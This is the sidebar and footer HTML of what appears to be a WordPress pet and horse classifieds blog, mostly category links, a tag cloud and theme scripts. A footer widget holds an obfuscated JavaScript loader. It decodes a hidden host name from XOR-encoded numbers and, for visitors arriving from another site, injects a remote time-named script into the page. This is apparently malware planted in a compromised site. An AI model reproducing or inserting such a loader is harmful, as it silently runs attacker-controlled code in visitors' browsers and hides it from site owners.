	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (270 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.255 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 10:03:55 -->

<!-- super cache -->